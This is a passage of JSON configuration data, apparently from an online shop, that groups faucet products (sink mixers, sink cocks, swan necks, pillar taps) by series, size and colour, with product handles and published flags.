Inches","handle":"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131308,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980689227996,"option_value":"15 Inches","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423730908,"option_value":"20 Inches","handle":"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131324,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302360035548,"option_value":"15 Inches","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302362394844,"option_value":"20 Inches","handle":"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131258,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8003176169692,"option_value":"7 Inches","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349423468764,"option_value":"12 Inches","handle":"kara-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8260059988188,"option_value":"15 Inches","handle":"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8024938414300,"option_value":"20 Inches","handle":"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131270,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349423239388,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023198138588,"option_value":"15 Inches","handle":"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023200170204,"option_value":"20 Inches","handle":"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131292,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349554639068,"option_value":"Liva","handle":"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546250460,"option_value":"Kubix","handle":"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518954716,"option_value":"Orbit","handle":"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509746908,"option_value":"Clarion","handle":"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511450844,"option_value":"Onyx","handle":"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131279,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533339868,"option_value":"Rica","handle":"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536288988,"option_value":"Liva","handle":"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545693404,"option_value":"Kubix","handle":"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518397660,"option_value":"Orbit","handle":"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509026012,"option_value":"Clarion","handle":"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510762716,"option_value":"Onyx","handle":"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131259,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349594157276,"option_value":"Kubix","handle":"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582328028,"option_value":"Liva","handle":"liva-sink-cock-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518495964,"option_value":"Orbit","handle":"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509255388,"option_value":"Clarion","handle":"clarion-sink-cock-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510893788,"option_value":"Onyx","handle":"onyx-sink-cock-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131269,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Mix SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536092380,"option_value":"Liva","handle":"liva-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594091740,"option_value":"Kubix","handle":"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518266588,"option_value":"Orbit","handle":"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508927708,"option_value":"Clarion","handle":"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510664412,"option_value":"Onyx","handle":"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131300,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- NOZZLE BIB COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515776220,"option_value":"Elixir","handle":"elixir-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523935452,"option_value":"Pristine","handle":"pristine-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520822492,"option_value":"Demure","handle":"demure-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527015644,"option_value":"Euphoria","handle":"euphoria-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530357980,"option_value":"Pavo","handle":"pavo-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531603164,"option_value":"Eclipse","handle":"eclipse-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547856092,"option_value":"Vela","handle":"vela-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535076572,"option_value":"Aqua","handle":"aqua-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533405404,"option_value":"Rica","handle":"rica-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514825948,"option_value":"Liva","handle":"liva-nozzle-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545791708,"option_value":"Kubix","handle":"kubix-nozzle-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349514694876,"option_value":"Orbit","handle":"orbit-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973353717980,"option_value":"Clarion","handle":"clarion-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511155932,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424812252,"option_value":"Kara","handle":"kara-nozzle-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349530620124,"option_value":"12 Inches","handle":"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465706716,"option_value":"15 Inches","handle":"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465510108,"option_value":"20 Inches","handle":"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131330,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980397625564,"option_value":"Black","handle":"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003235021020,"option_value":"Grey","handle":"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003286237404,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131332,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8048587014364,"option_value":"Black","handle":"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048587997404,"option_value":"Grey","handle":"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048592191708,"option_value":"Red","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131320,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314774913244,"option_value":"Black","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314785923292,"option_value":"Grey","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314791854300,"option_value":"Red","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131326,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980441403612,"option_value":"Black","handle":"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow","published":false,"swatch_src":null,"swatch_value":null},{"id":8003221291228,"option_value":"Grey","handle":"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003284893916,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131328,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008381202652,"option_value":"Black","handle":"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008381399260,"option_value":"Grey","handle":"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008382120156,"option_value":"Red","handle":"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131275,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466984668,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529768156,"option_value":"15 Inches","handle":"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466820828,"option_value":"20 Inches","handle":"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131306,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981404225756,"option_value":"15 Inches","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460988124,"option_value":"20 Inches","handle":"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131319,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302365769948,"option_value":"15 Inches","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302367572188,"option_value":"20 Inches","handle":"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131253,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349471408348,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":7981554041052,"option_value":"15 Inches","handle":"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349470490844,"option_value":"20 Inches","handle":"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131264,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349529669852,"option_value":"12 Inches","handle":"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467705564,"option_value":"15 Inches","handle":"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467541724,"option_value":"20 Inches","handle":"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123498,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515677916,"option_value":"Elixir","handle":"elixir-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523869916,"option_value":"Pristine","handle":"pristine-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520658652,"option_value":"Demure","handle":"demure-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526851804,"option_value":"Euphoria","handle":"euphoria-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530226908,"option_value":"Pavo","handle":"pavo-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531504860,"option_value":"Eclipse","handle":"eclipse-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547692252,"option_value":"Vlea","handle":"vela-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583442140,"option_value":"Aqua","handle":"aqua-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582852316,"option_value":"Rica","handle":"rica-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349583147228,"option_value":"Liva","handle":"liva-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595009244,"option_value":"Kubix","handle":"kubix-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518594268,"option_value":"Orbit","handle":"orbit-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509419228,"option_value":"Clarion","handle":"clarion-pillar-cock-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511090396,"option_value":"Onyx","handle":"onyx-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424451804,"option_value":"Kara","handle":"kara-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123586,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Tap Tall Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506273500,"option_value":null,"handle":"elixir-pillar-cock-tall-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752981840092,"option_value":null,"handle":"pristine-tall-body-wash-basin-pillar-tap","published":false,"swatch_src":null,"swatch_value":null},{"id":7753013395676,"option_value":null,"handle":"euphoria-pillar-cock-tall-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770413400284,"option_value":null,"handle":"pavo-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7770424705244,"option_value":null,"handle":"eclipse-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349424156892,"option_value":null,"handle":"kara-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131284,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349524361436,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498867932,"option_value":"12 Inches","handle":"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349498736860,"option_value":"15 Inches","handle":"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349494935772,"option_value":"20 Inches","handle":"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314807681244,"option_value":"Black","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314820853980,"option_value":"Grey","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314828849372,"option_value":"Red","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131272,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523411164,"option_value":"7 Inches","handle":"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485891804,"option_value":"12 Inches","handle":"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486022876,"option_value":"15 Inches","handle":"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486219484,"option_value":"20 Inches","handle":"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131304,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981412778204,"option_value":"15 Inches","handle":"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473964252,"option_value":"20 Inches","handle":"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302380941532,"option_value":"15 Inches","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302392508636,"option_value":"20 